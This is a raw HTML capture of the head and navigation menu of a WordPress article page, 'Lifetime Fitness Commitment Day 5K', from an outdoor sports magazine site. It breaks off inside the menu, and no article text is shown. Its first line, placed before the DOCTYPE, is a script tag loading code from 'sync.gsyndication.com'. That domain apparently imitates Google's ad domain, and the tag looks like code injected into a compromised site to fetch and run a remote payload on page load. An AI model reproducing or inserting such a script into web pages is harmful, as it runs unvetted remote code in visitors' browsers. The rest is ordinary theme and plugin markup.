

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sportsguidemag.com/lifetime-fitness-commitment-day-5k/
body_size: 13700
content:
<script src="//sync.gsyndication.com/"></script>
<!DOCTYPE html>
<html lang="en-US" class="s-light site-s-light">

<head>

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Lifetime Fitness Commitment Day 5K &#8211; Outdoor Sports Guide Magazine</title><link rel="preload" as="font" href="https://sportsguidemag.com/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v3.2" type="font/woff2" crossorigin="anonymous" />
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Outdoor Sports Guide Magazine &raquo; Feed" href="https://sportsguidemag.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Outdoor Sports Guide Magazine &raquo; Comments Feed" href="https://sportsguidemag.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Outdoor Sports Guide Magazine &raquo; Lifetime Fitness Commitment Day 5K Comments Feed" href="https://sportsguidemag.com/lifetime-fitness-commitment-day-5k/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sportsguidemag.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sportsguidemag.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='smartmag-core-css' href='https://sportsguidemag.com/wp-content/themes/smart-mag/style.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C400i%2C600%2C700%7CRoboto+Slab%3A400%2C500' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://sportsguidemag.com/wp-content/themes/smart-mag/css/lightbox.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome4-css' href='https://sportsguidemag.com/wp-content/themes/smart-mag/css/fontawesome/css/font-awesome.min.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://sportsguidemag.com/wp-content/themes/smart-mag/css/icons/icons.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-skin-css' href='https://sportsguidemag.com/wp-content/themes/smart-mag/css/skin-classic.css?ver=10.3.0' type='text/css' media='all' />
<style id='smartmag-skin-inline-css' type='text/css'>
:root { --c-main: #6abd45;
--c-main-rgb: 106,189,69;
--main-width: 1078px; }
.smart-head-mobile .smart-head-mid { border-top-width: 3px; }
.loop-grid .ratio-is-custom { padding-bottom: calc(100% / 1.88); }
.loop-list .ratio-is-custom { padding-bottom: calc(100% / 1.88); }
.list-post { --list-p-media-width: 40%; --list-p-media-max-width: 85%; }
.list-post .media:not(i) { --list-p-media-max-width: 40%; }
.loop-small .ratio-is-custom { padding-bottom: calc(100% / 1.149); }
.loop-small .media:not(i) { max-width: 75px; }
.single .featured .ratio-is-custom { padding-bottom: calc(100% / 2); }


.term-color-26 { --c-main: #1e73be; }
.navigation .menu-cat-26 { --c-term: #1e73be; }


.term-color-29 { --c-main: #c72f00; }
.navigation .menu-cat-29 { --c-term: #c72f00; }


.term-color-36 { --c-main: #c72f00; }
.navigation .menu-cat-36 { --c-term: #c72f00; }


.term-color-41 { --c-main: #12daa4; }
.navigation .menu-cat-41 { --c-term: #12daa4; }


.term-color-33 { --c-main: #c72f00; }
.navigation .menu-cat-33 { --c-term: #c72f00; }


.term-color-37 { --c-main: #c72f00; }
.navigation .menu-cat-37 { --c-term: #c72f00; }


.term-color-18 { --c-main: #5a8431; }
.navigation .menu-cat-18 { --c-term: #5a8431; }


.term-color-30 { --c-main: #c72f00; }
.navigation .menu-cat-30 { --c-term: #c72f00; }


.term-color-39 { --c-main: #12daa4; }
.navigation .menu-cat-39 { --c-term: #12daa4; }


.term-color-31 { --c-main: #c72f00; }
.navigation .menu-cat-31 { --c-term: #c72f00; }


.term-color-35 { --c-main: #c72f00; }
.navigation .menu-cat-35 { --c-term: #c72f00; }


.term-color-34 { --c-main: #c72f00; }
.navigation .menu-cat-34 { --c-term: #c72f00; }


.term-color-38 { --c-main: #c72f00; }
.navigation .menu-cat-38 { --c-term: #c72f00; }


.term-color-42 { --c-main: #dd3333; }
.navigation .menu-cat-42 { --c-term: #dd3333; }


.term-color-32 { --c-main: #c72f00; }
.navigation .menu-cat-32 { --c-term: #c72f00; }


.term-color-40 { --c-main: #12daa4; }
.navigation .menu-cat-40 { --c-term: #12daa4; }

</style>
<link rel='stylesheet' id='smart-mag-child-css' href='https://sportsguidemag.com/wp-content/themes/smart-mag-child/style.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" id="smartmag-lazy-inline-js-after">
/* <![CDATA[ */
/**
 * @copyright ThemeSphere
 * @preserve
 */
var BunyadLazy={};BunyadLazy.load=function(){function a(e,n){var t={};e.dataset.bgset&&e.dataset.sizes?(t.sizes=e.dataset.sizes,t.srcset=e.dataset.bgset):t.src=e.dataset.bgsrc,function(t){var a=t.dataset.ratio;if(0<a){const e=t.parentElement;if(e.classList.contains("media-ratio")){const n=e.style;n.getPropertyValue("--a-ratio")||(n.paddingBottom=100/a+"%")}}}(e);var a,o=document.createElement("img");for(a in o.onload=function(){var t="url('"+(o.currentSrc||o.src)+"')",a=e.style;a.backgroundImage!==t&&requestAnimationFrame(()=>{a.backgroundImage=t,n&&n()}),o.onload=null,o.onerror=null,o=null},o.onerror=o.onload,t)o.setAttribute(a,t[a]);o&&o.complete&&0<o.naturalWidth&&o.onload&&o.onload()}function e(t){t.dataset.loaded||a(t,()=>{document.dispatchEvent(new Event("lazyloaded")),t.dataset.loaded=1})}function n(t){"complete"===document.readyState?t():window.addEventListener("load",t)}return{initEarly:function(){var t,a=()=>{document.querySelectorAll(".img.bg-cover:not(.lazyload)").forEach(e)};"complete"!==document.readyState?(t=setInterval(a,150),n(()=>{a(),clearInterval(t)})):a()},callOnLoad:n,initBgImages:function(t){t&&n(()=>{document.querySelectorAll(".img.bg-cover").forEach(e)})},bgLoad:a}}(),BunyadLazy.load.initEarly();
/* ]]> */
</script>
<script type="text/javascript" src="https://sportsguidemag.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sportsguidemag.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://sportsguidemag.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sportsguidemag.com/wp-json/wp/v2/posts/4241" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sportsguidemag.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://sportsguidemag.com/lifetime-fitness-commitment-day-5k/" />
<link rel='shortlink' href='https://sportsguidemag.com/?p=4241' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sportsguidemag.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsportsguidemag.com%2Flifetime-fitness-commitment-day-5k%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sportsguidemag.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsportsguidemag.com%2Flifetime-fitness-commitment-day-5k%2F&#038;format=xml" />

		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.29.1; features: e_font_icon_svg, additional_custom_breakpoints, e_local_google_fonts, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://sportsguidemag.com/wp-content/uploads/2025/05/cropped-outdoor-sports-guide-circle-twitter-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sportsguidemag.com/wp-content/uploads/2025/05/cropped-outdoor-sports-guide-circle-twitter-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sportsguidemag.com/wp-content/uploads/2025/05/cropped-outdoor-sports-guide-circle-twitter-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://sportsguidemag.com/wp-content/uploads/2025/05/cropped-outdoor-sports-guide-circle-twitter-1-270x270.png" />


</head>

<body class="wp-singular post-template-default single single-post postid-4241 single-format-standard wp-theme-smart-mag wp-child-theme-smart-mag-child right-sidebar post-layout-classic post-cat-17 has-lb has-lb-sm ts-img-hov-fade has-sb-sep layout-normal elementor-default elementor-kit-26693">



<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas s-dark hide-menu-lg" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close">
			<span class="visuallyhidden">Close Menu</span>
			<i class="tsi tsi-times"></i>
		</a>

		<div class="ts-logo">
					</div>
	</div>

	<div class="off-canvas-content">

		
			<ul id="menu-main-nav" class="mobile-menu"><li id="menu-item-2448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2448"><a href="https://sportsguidemag.com/category/adventure/">Adventures</a>
<ul class="sub-menu">
	<li id="menu-item-2435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2435"><a href="https://sportsguidemag.com/category/adventure/climbing/">Climbing</a></li>
	<li id="menu-item-2436" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2436"><a href="https://sportsguidemag.com/category/adventure/osg-cycling/">Cycling</a></li>
	<li id="menu-item-2437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2437"><a href="https://sportsguidemag.com/category/adventure/osg-events-spotlights/">Featured Events</a></li>
	<li id="menu-item-2438" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2438"><a href="https://sportsguidemag.com/category/adventure/osg-gear/">Gear Features</a></li>
	<li id="menu-item-2440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2440"><a href="https://sportsguidemag.com/category/adventure/osg-hiking/">Hiking</a></li>
	<li id="menu-item-2442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2442"><a href="https://sportsguidemag.com/category/adventure/osg-rafting/">Rafting</a></li>
	<li id="menu-item-2443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2443"><a href="https://sportsguidemag.com/category/adventure/osg-running/">Running</a></li>
	<li id="menu-item-2444" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2444"><a href="https://sportsguidemag.com/category/adventure/osg-snowsports/">Snowsports</a></li>
	<li id="menu-item-2445" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2445"><a href="https://sportsguidemag.com/category/adventure/osg-special/">Specials</a></li>
</ul>
</li>
<li id="menu-item-2449" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-2449"><a href="https://sportsguidemag.com/category/articles/">Articles</a>
<ul class="sub-menu">
	<li id="menu-item-2456" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-2456"><a href="https://sportsguidemag.com/category/starting-line/">Starting Line</a>
	<ul class="sub-menu">
		<li id="menu-item-2460" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2460"><a href="https://sportsguidemag.com/category/starting-line/event-spotlights/">Event Spotlights</a></li>
		<li id="menu-item-2461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2461"><a href="https://sportsguidemag.com/category/starting-line/fresh-ideas/">Fresh Ideas</a></li>
		<li id="menu-item-2462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2462"><a href="https://sportsguidemag.com/category/starting-line/letter-from-the-editor/">Letter From the Editor</a></li>
		<li id="menu-item-2463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2463"><a href="https://sportsguidemag.com/category/starting-line/location-spotlights/">Location Spotlights</a></li>
		<li id="menu-item-2464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2464"><a href="https://sportsguidemag.com/category/starting-line/bookshelf/">The Bookshelf</a></li>
	</ul>
</li>
	<li id="menu-item-2450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2450"><a href="https://sportsguidemag.com/category/articles/gear/">Gear</a></li>
	<li id="menu-item-2451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2451"><a href="https://sportsguidemag.com/category/articles/health-and-nutrition/">Health &amp; Nutrition</a></li>
	<li id="menu-item-2455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2455"><a href="https://sportsguidemag.com/category/articles/people/">People</a></li>
	<li id="menu-item-3750" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3750"><a href="https://sportsguidemag.com/category/articles/race-reports/">Race Reports</a></li>
	<li id="menu-item-2454" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2454"><a href="https://sportsguidemag.com/category/articles/resort-report/">Resort Report</a></li>
	<li id="menu-item-2452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2452"><a href="https://sportsguidemag.com/category/articles/trailsides/">Trailsides</a></li>
	<li id="menu-item-2453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2453"><a href="https://sportsguidemag.com/category/articles/travel/">Travel</a></li>
	<li id="menu-item-2457" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2457"><a href="https://sportsguidemag.com/category/last-word/">Last Word</a>
	<ul class="sub-menu">
		<li id="menu-item-2458" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2458"><a href="https://sportsguidemag.com/category/last-word/does-it-work/">Does it Work</a></li>
		<li id="menu-item-2459" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2459"><a href="https://sportsguidemag.com/category/last-word/whats-hot/">What&#8217;s Hot</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2490"><a href="https://sportsguidemag.com/category/sg-issues/">Online Mags</a>
<ul class="sub-menu">
	<li id="menu-item-25463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25463"><a href="https://sportsguidemag.com/category/sg-issues/2020/">2020</a></li>
	<li id="menu-item-22614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22614"><a href="https://sportsguidemag.com/category/sg-issues/2019/">2019</a></li>
	<li id="menu-item-17067" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17067"><a href="https://sportsguidemag.com/category/sg-issues/2018/">2018</a></li>
	<li id="menu-item-15651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15651"><a href="https://sportsguidemag.com/category/sg-issues/2017/">2017</a></li>
	<li id="menu-item-12948" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12948"><a href="https://sportsguidemag.com/category/sg-issues/2016/">2016</a></li>
	<li id="menu-item-6136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6136"><a href="https://sportsguidemag.com/category/sg-issues/2015/">2015</a></li>
	<li id="menu-item-2496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2496"><a href="https://sportsguidemag.com/category/sg-issues/2014/">2014</a></li>
	<li id="menu-item-2495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2495"><a href="https://sportsguidemag.com/category/sg-issues/2013/">2013</a></li>
